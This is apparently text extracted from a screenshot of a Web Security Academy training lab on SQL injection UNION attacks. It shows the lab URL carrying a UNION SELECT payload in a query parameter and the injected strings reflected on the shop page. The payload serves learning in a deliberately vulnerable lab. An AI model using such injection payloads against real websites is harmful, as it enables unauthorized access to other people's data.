 SQL injection UNION atta
https://0a7c009303ef345bc0d9494e00dd00bb.web-security-academy.net/filter?category=' UNION SELECT 'SQL Injection 1','SQL Injection 2'-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT 'SQL Injection 1','SQL Injection 2'-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
SQL Injection 1
SQL Injection 2